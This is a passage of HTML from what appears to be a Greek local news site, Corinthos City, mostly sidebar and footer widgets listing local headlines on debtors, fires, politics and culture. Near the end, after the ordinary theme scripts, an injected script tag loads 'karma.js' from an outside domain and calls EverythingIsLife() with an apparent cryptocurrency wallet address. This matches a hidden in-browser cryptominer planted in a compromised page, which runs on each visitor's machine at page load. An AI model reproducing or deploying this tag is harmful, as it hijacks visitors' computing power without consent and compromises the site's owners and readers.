                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-697fc025be33c"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"a031bbbaa4","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

